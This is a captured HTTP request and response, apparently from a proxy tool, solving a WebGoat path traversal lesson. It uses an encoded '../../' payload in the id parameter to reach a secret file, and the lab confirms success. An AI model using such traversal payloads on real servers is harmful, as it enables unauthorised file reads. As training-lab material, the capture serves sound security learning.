 发送 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex
GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: image/jpeg
Content-Length: 63
Date: Fri, 22 Apr 2022 04:06:45 GMT
You found it submit the SHA-512 hash of your username as answer